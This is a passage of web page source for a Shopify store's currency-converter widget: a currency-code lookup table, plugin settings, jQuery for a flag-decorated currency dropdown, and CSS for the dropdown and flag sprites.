,"f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px 